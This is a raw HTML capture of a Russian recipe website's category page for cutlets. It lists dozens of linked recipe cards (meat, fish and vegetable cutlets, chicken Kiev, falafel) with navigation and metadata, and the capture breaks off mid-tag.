

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipetoday.ru/goryachee/kotlety
body_size: 9195
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Смотри и Готовь Котлеты — Оригинальные и Традиционные Вкусные Рецепты Горячего на RecipeToday.ru</title> <meta name="description" content="Смотри и готовь котлеты по оригинальным и традиционным рецептам с сайта RecipeToday.ru. Вкусные рецепты мяса, овощей, пельменей, печени, рыбы."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-144x144.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-144x144.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Смотри и Готовь Котлеты — Оригинальные и Традиционные Вкусные Рецепты Горячего на RecipeToday.ru"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipetoday.ru"> <meta property="og:url" content="https://recipetoday.ru/goryachee/kotlety"> <meta property="og:description" content="Смотри и готовь котлеты по оригинальным и традиционным рецептам с сайта RecipeToday.ru. Вкусные рецепты мяса, овощей, пельменей, печени, рыбы."> <meta property="og:image" content="https://recipetoday.ru/goryachee/kotlety/kotlety-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipetoday.ru/goryachee/kotlety"> <meta name="twitter:title" content="Смотри и Готовь Котлеты — Оригинальные и Традиционные Вкусные Рецепты Горячего на RecipeToday.ru"> <meta name="twitter:description" content="Смотри и готовь котлеты по оригинальным и традиционным рецептам с сайта RecipeToday.ru. Вкусные рецепты мяса, овощей, пельменей, печени, рыбы"> <meta name="twitter:image" content="https://recipetoday.ru/goryachee/kotlety/kotlety-w1200h630.jpg"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipetoday.ru/goryachee/kotlety"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Вкусны рецепты на recipetoday.ru</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <div class="bg-2"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee" itemprop="item" title="Горячее"> <span itemprop="name">Горячее</span> </a> <meta itemprop="position" content="2"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты Котлет</span> </a> <meta itemprop="position" content="3"> </li> </ul> </nav> <h1 class="title is-2"> Котлеты </h1> </div> <div class="columns is-multiline is-mobile is-variable is-8-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-kabachkov" title="Котлеты из кабачков"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из кабачков" data-src="/goryachee/kotlety/kotlety-iz-kabachkov/kotlety-iz-kabachkov-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из кабачков</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-v-multivarke" title="Куриные котлеты в мультиварке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты в мультиварке" data-src="/goryachee/kotlety/kurinye-kotlety-v-multivarke/kurinye-kotlety-v-multivarke-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Как приготовить куриные котлеты в мультиварке</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/nezhnye-kurinye-kotletki-bez-khleba" title="Нежные куриные котлетки без хлеба"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Нежные куриные котлетки без хлеба" data-src="/goryachee/kotlety/nezhnye-kurinye-kotletki-bez-khleba/nezhnye-kurinye-kotletki-bez-khleba-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Нежные куриные котлетки без хлеба</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-parovye-dieticheskie" title="Котлеты паровые диетические"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты паровые диетические" data-src="/goryachee/kotlety/kotlety-parovye-dieticheskie/kotlety-parovye-dieticheskie-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты паровые диетические</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotletki-s-kartoshkoi-i-bananom" title="Куриные котлетки с картошкой и бананом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлетки с картошкой и бананом" data-src="/goryachee/kotlety/kurinye-kotletki-s-kartoshkoi-i-bananom/kurinye-kotletki-s-kartoshkoi-i-bananom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт куриных котлеток с картошкого и бананома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-s-kapustoi" title="Котлеты с капустой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты с капустой" data-src="/goryachee/kotlety/kotlety-s-kapustoi/kotlety-s-kapustoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты с капустой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-ovsyanki-i-fasoli" title="Котлеты из овсянки и фасоли"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из овсянки и фасоли" data-src="/goryachee/kotlety/kotlety-iz-ovsyanki-i-fasoli/kotlety-iz-ovsyanki-i-fasoli-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из овсянки и фасоли пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-v-ayerogrile" title="Котлеты в аэрогриле"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты в аэрогриле" data-src="/goryachee/kotlety/kotlety-v-ayerogrile/kotlety-v-ayerogrile-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт приготовления котлет в аэрогриле</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-nachinkoi" title="Куриные котлеты с начинкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с начинкой" data-src="/goryachee/kotlety/kurinye-kotlety-s-nachinkoi/kurinye-kotlety-s-nachinkoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты с начинкой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-farsha-v-dukhovke-s-ovoschami-i-syrom" title="Котлеты из фарша в духовке с овощами и сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из фарша в духовке с овощами и сыром" data-src="/goryachee/kotlety/kotlety-iz-farsha-v-dukhovke-s-ovoschami-i-syrom/kotlety-iz-farsha-v-dukhovke-s-ovoschami-i-syrom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из фарша в духовке с овощами и сыром</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/ovoschnye-kotletki" title="Овощные котлетки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Овощные котлетки" data-src="/goryachee/kotlety/ovoschnye-kotletki/ovoschnye-kotletki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт овощных котлеток</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-po-frantsuzski" title="Куриные котлеты по-французски"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты по-французски" data-src="/goryachee/kotlety/kurinye-kotlety-po-frantsuzski/kurinye-kotlety-po-frantsuzski-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Как приготовить куриные котлеты по-французски</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-konservirovannogo-tuntsa" title="Котлеты из консервированного тунца"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из консервированного тунца" data-src="/goryachee/kotlety/kotlety-iz-konservirovannogo-tuntsa/kotlety-iz-konservirovannogo-tuntsa-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из консервированного тунца</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotletki-iz-seldereya-s-syrom" title="Котлетки из сельдерея с сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлетки из сельдерея с сыром" data-src="/goryachee/kotlety/kotletki-iz-seldereya-s-syrom/kotletki-iz-seldereya-s-syrom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт приготовления котлеток иза сельдереи с сырома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/dieticheskie-rybnye-kotlety-kaleidoskop" title="Диетические рыбные котлеты Калейдоскоп"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Диетические рыбные котлеты Калейдоскоп" data-src="/goryachee/kotlety/dieticheskie-rybnye-kotlety-kaleidoskop/dieticheskie-rybnye-kotlety-kaleidoskop-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Как приготовить диетические рыбные котлеты калейдоскоп</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-kurinogo-farsha" title="Котлеты из куриного фарша"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из куриного фарша" data-src="/goryachee/kotlety/kotlety-iz-kurinogo-farsha/kotlety-iz-kurinogo-farsha-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из куриного фарша</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-gribami" title="Куриные котлеты с грибами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с грибами" data-src="/goryachee/kotlety/kurinye-kotlety-s-gribami/kurinye-kotlety-s-gribami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт куриных котлет с грибами</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-kotlety-s-kinoa-i-yablochnym-sousom" title="Куриные котлеты с киноа и яблочным соусом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные котлеты с киноа и яблочным соусом" data-src="/goryachee/kotlety/kurinye-kotlety-s-kinoa-i-yablochnym-sousom/kurinye-kotlety-s-kinoa-i-yablochnym-sousom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные котлеты с киноа и яблочным соусом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/falafel-po-domashnemu" title="Фалафель по-домашнему"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Фалафель по-домашнему" data-src="/goryachee/kotlety/falafel-po-domashnemu/falafel-po-domashnemu-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Фалафель по-домашнему</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotletki-v-kokosovoi-panirovke" title="Котлетки в кокосовой панировке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлетки в кокосовой панировке" data-src="/goryachee/kotlety/kotletki-v-kokosovoi-panirovke/kotletki-v-kokosovoi-panirovke-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлеток в кокосового панировке</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/myasnye-kotlety-zapechennye-v-dukhovke" title="Мясные котлеты, запеченные в духовке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Мясные котлеты, запеченные в духовке" data-src="/goryachee/kotlety/myasnye-kotlety-zapechennye-v-dukhovke/myasnye-kotlety-zapechennye-v-dukhovke-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Мясные котлеты, запеченные в духовке</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/baranyi-kotlety-na-kostochke-v-limonnom-souse" title="Бараньи котлеты на косточке в лимонном соусе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бараньи котлеты на косточке в лимонном соусе" data-src="/goryachee/kotlety/baranyi-kotlety-na-kostochke-v-limonnom-souse/baranyi-kotlety-na-kostochke-v-limonnom-souse-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Бараньи котлеты на косточке в лимонном соусе пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/grechnevye-kotlety" title="Гречневые котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Гречневые котлеты" data-src="/goryachee/kotlety/grechnevye-kotlety/grechnevye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Как приготовить гречневые котлеты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotletki-iz-baklazhan" title="Котлетки из баклажан"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлетки из баклажан" data-src="/goryachee/kotlety/kotletki-iz-baklazhan/kotletki-iz-baklazhan-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт приготовления котлеток иза баклажана</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/yarkie-kotletki" title="Яркие котлетки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яркие котлетки" data-src="/goryachee/kotlety/yarkie-kotletki/yarkie-kotletki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Яркие котлетки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-s-kartofelem" title="Котлеты с картофелем"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты с картофелем" data-src="/goryachee/kotlety/kotlety-s-kartofelem/kotlety-s-kartofelem-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт котлет с картофелема</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-v-vinno-tomatnom-souse" title="Котлеты в винно-томатном соусе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты в винно-томатном соусе" data-src="/goryachee/kotlety/kotlety-v-vinno-tomatnom-souse/kotlety-v-vinno-tomatnom-souse-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты в винно-томатном соусе пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/dieticheskie-kotlety-iz-indeiki" title="Диетические котлеты из индейки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Диетические котлеты из индейки" data-src="/goryachee/kotlety/dieticheskie-kotlety-iz-indeiki/dieticheskie-kotlety-iz-indeiki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Диетические котлеты из индейки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/idealnye-kartofelnye-kotlety" title="Идеальные картофельные котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Идеальные картофельные котлеты" data-src="/goryachee/kotlety/idealnye-kartofelnye-kotlety/idealnye-kartofelnye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт идеальных картофельных котлет</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-kuritsy-v-dukhovke" title="Котлеты из курицы в духовке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из курицы в духовке" data-src="/goryachee/kotlety/kotlety-iz-kuritsy-v-dukhovke/kotlety-iz-kuritsy-v-dukhovke-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из курицы в духовке</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kurinye-rublenye-kotlety" title="Куриные рубленые котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Куриные рубленые котлеты" data-src="/goryachee/kotlety/kurinye-rublenye-kotlety/kurinye-rublenye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Куриные рубленые котлеты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-rybnye-s-nachinkoi-v-ovsyanoi-panirovke" title="Котлеты рыбные с начинкой в овсяной панировке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты рыбные с начинкой в овсяной панировке" data-src="/goryachee/kotlety/kotlety-rybnye-s-nachinkoi-v-ovsyanoi-panirovke/kotlety-rybnye-s-nachinkoi-v-ovsyanoi-panirovke-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт приготовления котлет рыбных с начинкого в овсяного панировке</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/pechenochnye-grechaniki" title="Печеночные гречаники"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Печеночные гречаники" data-src="/goryachee/kotlety/pechenochnye-grechaniki/pechenochnye-grechaniki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Печеночные гречаники</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotletki-iz-baklazhana-s-kinoa" title="Котлетки из баклажана с киноа"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлетки из баклажана с киноа" data-src="/goryachee/kotlety/kotletki-iz-baklazhana-s-kinoa/kotletki-iz-baklazhana-s-kinoa-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлетки из баклажана с киноа</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotleta-po-kievski" title="Котлета по-киевски"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлета по-киевски" data-src="/goryachee/kotlety/kotleta-po-kievski/kotleta-po-kievski-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Как приготовить котлету по-киевски</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-po-kievski" title="Котлеты по-киевски"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты по-киевски" data-src="/goryachee/kotlety/kotlety-po-kievski/kotlety-po-kievski-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты по-киевски</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/derevenskie-kotlety-iz-krolika-s-pryanymi-travami-i-parmezanom" title="Деревенские котлеты из кролика с пряными травами и пармезаном"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Деревенские котлеты из кролика с пряными травами и пармезаном" data-src="/goryachee/kotlety/derevenskie-kotlety-iz-krolika-s-pryanymi-travami-i-parmezanom/derevenskie-kotlety-iz-krolika-s-pryanymi-travami-i-parmezanom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Деревенские котлеты из кролика с пряными травами и пармезаном пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/myasnye-kotletki-v-molochnom-souse" title="Мясные котлетки в молочном соусе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Мясные котлетки в молочном соусе" data-src="/goryachee/kotlety/myasnye-kotletki-v-molochnom-souse/myasnye-kotletki-v-molochnom-souse-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт мясных котлеток в молочнома соусе</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/bystrye-kotletki-iz-zelenogo-luka" title="Быстрые котлетки из зеленого лука"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Быстрые котлетки из зеленого лука" data-src="/goryachee/kotlety/bystrye-kotletki-iz-zelenogo-luka/bystrye-kotletki-iz-zelenogo-luka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Быстрые котлетки из зеленого лука</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotletki-iz-moreproduktov-s-taiskimi-spetsiyami" title="Котлетки из морепродуктов с тайскими специями"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлетки из морепродуктов с тайскими специями" data-src="/goryachee/kotlety/kotletki-iz-moreproduktov-s-taiskimi-spetsiyami/kotletki-iz-moreproduktov-s-taiskimi-spetsiyami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлетки из морепродуктов с тайскими специями</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/parovye-kotletki-iz-indeiki-s-risom" title="Паровые котлетки из индейки с рисом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Паровые котлетки из индейки с рисом" data-src="/goryachee/kotlety/parovye-kotletki-iz-indeiki-s-risom/parovye-kotletki-iz-indeiki-s-risom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт паровых котлеток иза индеек с рисома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotletki" title="Котлетки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлетки" data-src="/goryachee/kotlety/kotletki/kotletki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлетки пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-iz-kabachkov-s-gribami" title="Котлеты из кабачков с грибами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты из кабачков с грибами" data-src="/goryachee/kotlety/kotlety-iz-kabachkov-s-gribami/kotlety-iz-kabachkov-s-gribami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты из кабачков с грибами</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/svinye-kotlety" title="Свиные котлеты"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Свиные котлеты" data-src="/goryachee/kotlety/svinye-kotlety/svinye-kotlety-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Рецепт свиных котлет</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/kotlety-cherepashki" title="Котлеты Черепашки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Котлеты Черепашки" data-src="/goryachee/kotlety/kotlety-cherepashki/kotlety-cherepashki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Котлеты</p> <p class="name">Котлеты Черепашки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/kotlety/rybnye-kotlety-lyubitelskie" title="Рыбные котлеты Любительские"> <figure class="image is-4by5"> <img class="lozad" 